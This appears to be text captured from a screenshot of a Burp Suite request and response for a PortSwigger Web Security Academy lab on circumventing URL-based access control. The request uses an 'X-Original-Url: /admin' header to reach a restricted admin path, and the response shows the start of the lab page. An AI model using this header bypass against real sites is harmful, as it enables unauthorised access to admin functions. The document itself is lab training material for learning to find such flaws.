 Send
Cancel
Target: https://0ae200930446bf4381778e7c00180012.web
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ae200930446bf4381778e7c00180012.web-security-academy.net
3 Cookie: session=nMadDPPy1gQYeNeINYbwjxaUYXb3KrVu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Original-Url: /admin
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3114
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
URL-based access control can be circumvented
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
URL-based access control can be circumvented
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-url-b
ased-access-control-can-be-circumvented'>